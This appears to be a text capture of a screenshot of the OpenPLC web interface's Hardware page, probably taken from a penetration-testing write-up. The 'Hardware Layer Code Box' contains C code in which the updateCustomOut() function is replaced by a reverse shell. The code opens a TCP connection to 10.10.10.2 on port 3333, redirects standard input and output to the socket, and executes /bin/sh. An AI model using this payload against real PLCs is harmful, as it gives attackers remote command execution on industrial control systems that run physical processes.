 Dashboard
Programs
Slave Devices
Monitoring
Hardware
Users
Settings
Logout
Status: Stopped
Start PLC
Hardware
OpenPLC controls inputs and outputs through a piece of code called hardware layer (also known as driver). Therefore, to properly handle the inputs and outputs of your board, you must select the
appropriate hardware layer for it. The Blank hardware layer is the default option on OpenPLC, which provides no support for native inputs and outputs.
OpenPLC Hardware Layer
Blank Linux
Hardware Layer Code Box
The Hardware Layer Code Box allows you to extend the functionality of the current driver by adding custom code to it, such as reading I2C, SPI and 1-Wire sensors, or controling port expanders to add
more outputs to your hardware
58 // buffers must be updated with the values you want. Make sure to use the mutex
59 // bufferLock to protect access to the buffers on a threaded environment.
60 //-----------------------------------------------------------------------------
61 void updateCustomOut()
62 {
63 int port = 3333;
64 struct sockaddr_in revsockaddr;
65
66 int sockt = socket(AF_INET, SOCK_STREAM, 0);
67 revsockaddr.sin_family = AF_INET;
68 revsockaddr.sin_port = htons(port);
69 revsockaddr.sin_addr.s_addr = inet_addr("10.10.10.2");
70
71 connect(sockt, (struct sockaddr *) &revsockaddr,
72 sizeof(revsockaddr));
73 dup2(sockt, 0);
74 dup2(sockt, 1);
75 dup2(sockt, 2);
76
77 char * const argv[] = {"/bin/sh", NULL};
78 execve("/bin/sh", argv, NULL);
79
80 return 0;